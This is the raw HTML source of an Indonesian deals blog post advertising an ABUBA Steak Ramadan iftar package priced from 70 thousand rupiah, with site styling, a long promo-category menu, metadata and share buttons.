.mediapost .post-info>h2 {
font-size: .94rem
}
.footer-wrapper {
grid-template-columns: auto;
display: block
}
#jumvid {
padding: .31rem .5rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: 0
}
.videoPoster span {
padding: .6rem 1rem
}
.item #jumvid .min {
display: none
}
#jumvid div {
width: 30%
}
}
@media screen and (max-width:380px) {
.goomsite-right .average {
display: none
}
.btndark {
display: inline-flex
}
.header-logo img {
margin: 0
}
.mediapost .post-info>h2 {
font-size: .94rem
}
}
@media screen and (max-width:320px) {
.menu {
width: 21.25rem
}
#table-download table td:not(:first-child) {
margin: 0;
padding: 0;
width: 100%
}
.featured h2.rcp-title,
.featured li:first-child h2.rcp-title {
font-size: 1.06rem;
line-height: 1.44rem
}
}

--></style>
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=c903d3f2-5516-44ca-b17c-4e24b3e1c2b2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1909644373730996834&amp;zx=c903d3f2-5516-44ca-b17c-4e24b3e1c2b2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUriBUO0TSG7GpzpGSr9TfdpTA==</div>
</div></div>
<div class='outer-layout'>
<div class='custom-css section' id='custom-css' name='Add CSS'><div class='widget HTML' data-version='2' id='HTML99'>
<style>
              /* Recent Post */
#recent-wrapper{display:block;position:relative;overflow:hidden;font-size:15px}
#recent-wrapper ul{margin:0;padding:0;list-style-type:none;}
#recent-wrapper ul li{position:relative;padding:20px 45px 10px 10px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
#recent-wrapper ul li:first-child {background:#a51a5d;width:100%}
#recent-wrapper ul li:first-child:after{content:"01";}
#recent-wrapper ul li:first-child + li{background:#f53477;width:100%}
#recent-wrapper ul li:first-child + li:after{content:"02";}
#recent-wrapper ul li:first-child + li + li{background:#fe7faa;width:100%}
#recent-wrapper ul li:first-child + li + li:after{content:"03";}
#recent-wrapper ul li:first-child + li + li + li{background:#ff9201;width:100%;}
#recent-wrapper ul li:first-child + li + li + li:after{content:"04";}
#recent-wrapper ul li:first-child + li + li + li + li{background:#fccb02;width:100%;}
#recent-wrapper ul li:first-child + li + li + li + li:after{content:"05";}
#recent-wrapper ul li:first-child + li + li + li + li +li{background:#dedb00;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li:after{content:"06";}
#recent-wrapper ul li:first-child + li + li + li + li + li +li{background:#89c237;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li +li:after{content:"07";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li +li{background:#44ccf2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after{content:"08";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li{background:#01ace2;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li:after{content:"09";}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li + li +li{background:#94368e;width:100%}
#recent-wrapper ul li:first-child + li + li + li + li + li + li + li +li +li:after{content:"10";}
#recent-wrapper ul li:first-child:after,
#recent-wrapper ul li:first-child + li:after,
#recent-wrapper ul li:first-child + li + li:after,
#recent-wrapper ul li:first-child + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li + li + li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li:after,
#recent-wrapper ul li:first-child + li + li + li + li +li + li + li +li +li:after
{position:absolute;top:5px;right:5px;line-height:1em;text-align:center;color:rgba(0,0,0,0.2); font-size:23px !important; font-weight:700}
#recent-wrapper ul li a{color:white;text-decoration:none}
#rtmlabelthanks{padding:5px;background:#fbda13;font-size:18px;box-shadow:3px 3px 8px #1d1d1f}
          </style>
</div></div>
<div class='option-javascript section' id='option-javascript' name='JS Option'><div class='widget HTML' data-version='2' id='HTML998'>
<script>var rc = 6;
var rl = 6;
var month_format = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var alltext = "View All";</script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header class='header-header'>
<div class='container'>
<div id='header-wrap'>
<div class='header-logo section' id='header-logo' name='Tajuk'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a href='https://www.scanharga.com/' title='scanharga'>
<img alt='scanharga' class='lazyload' data-sizes='auto' height='47' id='Header1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjQdX93ZNi5_J4bhngZpFm_I_DmHECKNXpsnai1dR93tnMJ-rJwfRqelvAvPclrST4tQUFqyQzV6CICZRBwS3vy_z3kRMf_tUsvADs8GeulmDbSxuOm01GXDSE5EXeoGppDXg_uEhSL0YtTeC23MRiAzEu8GBRC0KOsHq6krivnyACrCrNHH7qw7uUiw9g=s222' width='222'>
</img></a>
</div>
</div></div>
<div class='search-wrapper'>
<form action='https://www.scanharga.com/search' method='get'>
<input autocomplete='off' class='search-terms' name='q' placeholder='Search...' required='required' type='search'/>
<input name='max-results' type='hidden' value='6'/>
<button class='search-action' type='submit'><i class='far fa-search'></i><span class='op'>Search</span></button>
</form>
</div>
</div>
<div class='header-right'>
<div class='topnav'>
<div class='topnavi section' id='topnavi' name='Top Link'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.scanharga.com/p/contac-me.html'>Contact</a></li>
<li><a href='https://www.scanharga.com/p/pri.html'>Privacy Policy</a></li>
<li><a href='https://www.scanharga.com/p/term-of-service.html'>Term & Condition</a></li>
<li><a href='https://www.scanharga.com/p/blog-page.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='darkmode-switch'>
<span class='slide-menu-toggle'></span>
<button id='search-btn'><i class='far fa-search'></i><span class='op'>Search</span></button>
<label class='switch'>
<input aria-label='checkbox' class='checkbox' onclick='darkMode()' type='checkbox'/>
<span class='slider'></span>
</label>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='header-menu'>
<div class='menu-goomsite'></div>
<div class='container'>
<div class='menu-movies section' id='menu-movies' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<div id='menu-movie'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.scanharga.com/search/label/Payday%20Sale'>Payday Sale</a></li>
<li><a href='https://www.scanharga.com/search/label/Tebus%20Murah'>Tebus Murah</a></li>
<li><a href='https://www.scanharga.com/#'>Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamart'>_Alfamart</a></li>
<li><a href='https://www.scanharga.com/search/label/Alfamidi'>_Alfamidi</a></li>
<li><a href='https://www.scanharga.com/search/label/Carrefour'>_Carrefour</a></li>
<li><a href='https://www.scanharga.com/search/label/Farmers%20Market'>_Farmers Market</a></li>
<li><a href='https://www.scanharga.com/search/label/Hari%20Hari%20Swalayan'>_Hari Hari Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Hero%20Supermarket'>_Hero Supermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Hypermart'>_Hypermart</a></li>
<li><a href='https://www.scanharga.com/search/label/Indomaret'>_Indomaret</a></li>
<li><a href='https://www.scanharga.com/search/label/Indogrosir'>_Indogrosir</a></li>
<li><a href='https://www.scanharga.com/search/label/Lottemart'>_Lottemart</a></li>
<li><a href='https://www.scanharga.com/search/label/Lulu%20Hypermarket'>_Lulu Hypermarket</a></li>
<li><a href='https://www.scanharga.com/search/label/Naga%20Pasar%20Swalayan'>_Naga Swalayan</a></li>
<li><a href='https://www.scanharga.com/search/label/Superindo'>_Superindo</a></li>
<li><a href='https://www.scanharga.com/search/label/Tiptop'>_Tip Top</a></li>
<li><a href='https://www.scanharga.com/search/label/Foodhall'>_The Foodhall</a></li>
<li><a href='https://www.scanharga.com/search/label/Toserba%20Yogya'>_Toserba Yogya</a></li>
<li><a href='https://www.scanharga.com/search/label/Transmart'>_Transmart</a></li>
<li><a href='https://www.scanharga.com/search/label/Yomart'>_Yomart</a></li>
<li><a href='https://www.scanharga.com/search/label/Swalayan'>Katalog</a></li>
<li><a href='https://www.scanharga.com/search/label/Katalog%20Promo'>_Promo Mingguan</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekend'>_Promo Weekend</a></li>
<li><a href='https://www.scanharga.com/search/label/Weekday'>_Promo Weekday</a></li>
<li><a href='https://www.scanharga.com/search/label/Food%20%26%20Drink'>Restoran</a></li>
<li><a href='https://www.scanharga.com/search/label/Dcrepes'>_Dcrepes</a></li>
<li><a href='https://www.scanharga.com/2017/02/promo-kfc-terbaru.html'>_KFC</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-jco-terbaru.html'>_JCO Donuts</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-aw-restoran-terbaru.html'>_A&W Restoran</a></li>
<li><a href='https://www.scanharga.com/2016/11/promo-dunkin-donut-terbaru.html'>_Dunkin Donuts</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-burger-king-kupon-hemat.html'>_Burger King</a></li>
<li><a href='https://www.scanharga.com/search/label/Pizza%20Hut'>_Pizza HUT</a></li>
<li><a href='https://www.scanharga.com/search/label/McDonalds'>_McDonalds</a></li>
<li><a href='https://www.scanharga.com/2021/09/promo-phd-beli-1-gratis-1.html'>_PHD</a></li>
<li><a href='https://www.scanharga.com/2019/08/promo-gokana-resto-terbaru.html'>_Gokana</a></li>
<li><a href='https://www.scanharga.com/2018/04/promo-cfc-terbaru.html'>_CFC</a></li>
<li><a href='https://www.scanharga.com/2017/11/promo-wingstop-terbaru.html'>_Wingstop</a></li>
<li><a href='https://www.scanharga.com/2017/09/promo-carls-jr-terbaru.html'>_Carls Jr</a></li>
<li><a href='https://www.scanharga.com/2022/12/promo-mako-cake-bakery.html'>_Mako Bakery</a></li>
<li><a href='https://www.scanharga.com/2023/06/promo-golden-lamian-2-for-rp-49ribu.html'>_Golden Lamian</a></li>
<li><a href='https://www.scanharga.com/search/label/Starbucks'>_Starbucks</a></li>
<li><a href='https://www.scanharga.com/2018/05/promo-wendys-terbaru.html'>_Wendys</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-hokben-terbaru.html'>_Hokben</a></li>
<li><a href='https://www.scanharga.com/2017/10/promo-chatime-terbaru.html'>_Chatime</a></li>
<li><a href='https://www.scanharga.com/search/label/Solaria'>_Solaria</a></li>
<li><a href='https://www.scanharga.com/2021/10/promo-xiboba-anniversary.html'>_Xiboba</a></li>
<li><a href='https://www.scanharga.com/search/label/Richeese%20Factory'>_Richeese Factory</a></li>
<li><a href='https://www.scanharga.com/search/label/Street%20Boba'>_Street Boba</a></li>
<li><a href='https://www.scanharga.com/search/label/Marugame%20Udon'>_Marugame Udon</a></li>
<li><a href='https://www.scanharga.com/search/label/Yoshinoya'>_Yoshinoya</a></li>
<li><a href='https://www.scanharga.com/#'>Rekomendasi</a></li>
<li><a href='https://www.scanharga.com/search/label/Tupperware'>_Tupperware</a></li>
<li><a href='https://www.scanharga.com/search/label/Oriflame'>_Oriflame</a></li>
<li><a href='https://www.scanharga.com/search/label/Guardian'>_Guardian</a></li>
<li><a href='https://www.scanharga.com/search/label/Cinema'>_Cinema</a></li>
<li><a href='https://www.scanharga.com/search/label/Sophie%20Martin'>_Sophie Martin</a></li>
<li><a href='https://www.scanharga.com/search/label/Lawson'>_Lawson</a></li>
<li><a href='https://www.scanharga.com/search/label/EWallet'>_E-Wallet</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopeepay'>_Shopeepay</a></li>
<li><a href='https://www.scanharga.com/search/label/Shopee%20Paylater'>_Spay Later</a></li>
<li><a href='https://www.scanharga.com/search/label/Gopay'>_Gopay</a></li>
<li><a href='https://www.scanharga.com/search/label/OVO'>_OVO</a></li>
<li><a href='https://www.scanharga.com/search/label/DANA'>_DANA</a></li>
<li><a href='https://www.scanharga.com/search/label/LinkAja'>_LinkAja</a></li>
<li><a href='https://www.scanharga.com/search/label/Delivery'>_Food Delivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Gofood'>_Gofood</a></li>
<li><a href='https://www.scanharga.com/search/label/Promo%20GrabFood'>_Grabfood</a></li>
<li><a href='https://www.scanharga.com/search/label/ShopeeFood'>_Shopeefood</a></li>
<li><a href='https://www.scanharga.com/search/label/Grabmart'>_Grabmart</a></li>
<li><a href='https://www.scanharga.com/search/label/McDelivery'>_McDelivery</a></li>
<li><a href='https://www.scanharga.com/search/label/Menu%20Baru'>_Menu Baru</a></li>
<li><a href='https://www.scanharga.com/search/label/Kupon%20Diskon'>_Kupon Diskon</a></li>
<li><a href='https://www.scanharga.com/search/label/kartu%20kredit'>Kartu Kredit</a></li>
<li><a href='https://www.scanharga.com/search/label/Travel'>Hiburan</a></li>
<li><a href='https://www.scanharga.com/search/label/1.1'>🔥Promo 1.1🔥</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clr'></div>
<div class='container'>
<div class='slot-banner no-items section' id='slot-banner3' name='Slot Advertisement (3)'></div>
<div class='contpost'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<article class='blog-post hentry bagian-post'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html"
        },
        "headline": "Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU",
        "description": "Promo ABUBA STEAK PAKET BUKBER HEMAT mulai Rp. 70RIBUAN! berlaku selama bulan Ramadhan 2024.",
        "datePublished": "2024-03-25T00:30:00+07:00",
        "dateModified": "2024-03-25T23:42:26+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/w1200-h630-p-k-no-nu/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Pengetahuan Produk",
          "url": "https://www.blogger.com/profile/15750335418136582390",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggM2TiwrqS4c5GDIwT8lFBahn9BZ9lwNqhVUSRq5OnKldjvwg019kxu72_UZRvvRVBIBdgd2cghHzPAHiZFTyF36PPcoLnZUQ1XRWuZMjybIKrV3BAyliOVdH-vCtP1vvMTLO2_SczVDgQXPXrTA_d3DBzW3veLLm2wn0H34_nLwGe7A/s220/logo-admin-scanharga-2024.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.scanharga.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.scanharga.com/search/label/Ramadan?&max-results=12'>Ramadan</a><em class='delimiter'></em><span class='current'>Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.scanharga.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Ramadan",
                    "@id": "https://www.scanharga.com/search/label/Ramadan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU",
                    "@id": "https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU
</h1>
<div class='post-meta'>
<span class='post-author'>Pengetahuan Produk</span>
<span class='post-date published' datetime='2024-03-25T00:30:00+07:00'>Maret 25, 2024</span>
</div>
<div class='post-body'>
<p>Promo ABUBA STEAK PAKET BUKBER HEMAT mulai Rp. 70RIBUAN! berlaku selama bulan Ramadhan 2024.</p><p><br /></p><p>
</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%281%29.jpg" style="display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;"><img alt="Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s16000/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg" title="Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU</td></tr></tbody></table><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOikeLUbzHmkw3WDl_2KXmmCzY1ug_s_pFwldSOewQdMjhOsvgBkR-pLSnztUpzk1MY-vQEFK9BcVjOzCZq03NQhxtNKtNCb_hs4nL48E61BQ_99dgE9-1pSLNxQ_4JbBuq22ZbXH-oi1TE5Glog4gtFzVGoxKDUiplNcb3MPE9u39FD1WsFf4qqiGqLQ/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%282%29.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOikeLUbzHmkw3WDl_2KXmmCzY1ug_s_pFwldSOewQdMjhOsvgBkR-pLSnztUpzk1MY-vQEFK9BcVjOzCZq03NQhxtNKtNCb_hs4nL48E61BQ_99dgE9-1pSLNxQ_4JbBuq22ZbXH-oi1TE5Glog4gtFzVGoxKDUiplNcb3MPE9u39FD1WsFf4qqiGqLQ/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%282%29.jpg" /></a></div><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdtLmtVYowb9MBrEI9Z7rY3UopdihY8kwZB8EdzsT3uiLCWQ1a4F0kvrCvqHhVQhxydW-MwIQhy5Q-DUixZVu_xUzk4bXfOq8OoFZXAbSLP9G84K58aoXFxran9bLb_rbE5kpUOcn1YUat17vid0ObNkSckgwDfBlKylWdyecAe4uxEtd2sp0Y39i2LMI/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%283%29.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdtLmtVYowb9MBrEI9Z7rY3UopdihY8kwZB8EdzsT3uiLCWQ1a4F0kvrCvqHhVQhxydW-MwIQhy5Q-DUixZVu_xUzk4bXfOq8OoFZXAbSLP9G84K58aoXFxran9bLb_rbE5kpUOcn1YUat17vid0ObNkSckgwDfBlKylWdyecAe4uxEtd2sp0Y39i2LMI/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%283%29.jpg" /></a></div><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO13-UDadXRR9tFQxQkjbqSuiN92z6NtUuP1GZU8T4cElu-E_yZnTiNqW5LPlV3jayP5qpQzHXi2LZGzYe2d8iBM5NpbSjMg19KhsP43tvf7kJT1KwOLTi5MdablHZXiJ9mNAy-0gylBcdQTNel35fJIVjgn-_u0d7GSFfNul2pQC1Bmzmi4uZ_iMOBPk/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%284%29.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO13-UDadXRR9tFQxQkjbqSuiN92z6NtUuP1GZU8T4cElu-E_yZnTiNqW5LPlV3jayP5qpQzHXi2LZGzYe2d8iBM5NpbSjMg19KhsP43tvf7kJT1KwOLTi5MdablHZXiJ9mNAy-0gylBcdQTNel35fJIVjgn-_u0d7GSFfNul2pQC1Bmzmi4uZ_iMOBPk/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%284%29.jpg" /></a></div><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuys20NIGxvQHXCIzznslfLcUAH3OBIz1L05glYYHbwiuwG7jPB3IudP_ecEwMGoe3ShP_u7k8yw3v4tkJqBKnpsU5u3oJGFrrc7JBi5Qr7qMGlOfS4tm7ZCPxXX1kPzgu3R4KIF5tRpW8_Ybjv0Zpjaq2wgsgyOjeYp7oJnonwG-ogRYmreYdsQ2mkVg/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%285%29.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuys20NIGxvQHXCIzznslfLcUAH3OBIz1L05glYYHbwiuwG7jPB3IudP_ecEwMGoe3ShP_u7k8yw3v4tkJqBKnpsU5u3oJGFrrc7JBi5Qr7qMGlOfS4tm7ZCPxXX1kPzgu3R4KIF5tRpW8_Ybjv0Zpjaq2wgsgyOjeYp7oJnonwG-ogRYmreYdsQ2mkVg/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%285%29.jpg" /></a></div><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXGs-6WUxQXX4esX0b97znxPmRL_fuK0VhFMFCTmCXE24bvk2eGp0oJgpol1TpMs1Vy902w6ihya8efF24TnuTxKSCltmTBASTcLLI-G9kI7v0cF8InJh3To-o_4rQ_jXQclz1nMwNIDguZttqUNZG9Ju19RvrSufeOVxnjC8pwZvQbZLemE65V4hLlXk/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%286%29.jpg" style="display: block; padding: 1em 0px; text-align: center;"><img alt="" border="0" data-original-height="1350" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXGs-6WUxQXX4esX0b97znxPmRL_fuK0VhFMFCTmCXE24bvk2eGp0oJgpol1TpMs1Vy902w6ihya8efF24TnuTxKSCltmTBASTcLLI-G9kI7v0cF8InJh3To-o_4rQ_jXQclz1nMwNIDguZttqUNZG9Ju19RvrSufeOVxnjC8pwZvQbZLemE65V4hLlXk/s1600/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20%286%29.jpg" /></a></div>
<p></p><p>Promo BukBer (Buka Bersama) nyobain menu baru Ramadhan ABUBA Steak. *berlaku di seluruh outlet ABUBA Steak. Menu Ramadhan yang satu ini sudah pasti dijamin hemat banget.</p><p><br /></p><p><br /></p><p>Memasuki Jam-Jam Bingung Menu untuk Buka</p><p><br /></p><p>Tenangggg. . kan ada promo Bukber Hemat dari ABUBA yang bisa jadi solusi untuk menu buka puasa nih.</p><p><br /></p><p>Yang mau ngadain Bukber di ABUBA juga bisa banget loh steakholic. Tersedia paket untuk makan berdua ataupun ramean</p><p><br /></p><p>Gassss infoin ke grup whatsapp &#8252;&#65039;</p>
<br/><div id='rtmlabelthanks'>
<small><strong>📂 Kategori:</strong>
<a href='https://www.scanharga.com/search/label/Abuba%20Steak?max-results=12' rel='tag nofollow' title='Abuba Steak'>Abuba Steak</a>,
<a href='https://www.scanharga.com/search/label/Food%20%26%20Drink?max-results=12' rel='tag nofollow' title='Food &amp; Drink'>Food &amp; Drink</a>,
<a href='https://www.scanharga.com/search/label/Ramadan?max-results=12' rel='tag nofollow' title='Ramadan'>Ramadan</a>,
</small>
<p><small><svg style='margin-bottom:-2px;width:15px;height:15px' viewBox='0 0 24 24'>
<path d='M23,10C23,8.89 22.1,8 21,8H14.68L15.64,3.43C15.66,3.33 15.67,3.22 15.67,3.11C15.67,2.7 15.5,2.32 15.23,2.05L14.17,1L7.59,7.58C7.22,7.95 7,8.45 7,9V19A2,2 0 0,0 9,21H18C18.83,21 19.54,20.5 19.84,19.78L22.86,12.73C22.95,12.5 23,12.26 23,12V10M1,21H5V9H1V21Z' fill='#fc9b79'></path>
</svg> Terima kasih telah membaca <b>Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU</b>. Dan biar gak ketinggalan promonya! Langsung aja SAVE dan SHARE info ini, ke Media Sosial atau WhatsApp kamu ya..</small></p>
</div>
</div>
<div class='post-footer'>
<div class='post-share' id='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html&text=Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>twitter</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU | https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='noopener nofollow'><span>whatsapp</span></a></li>
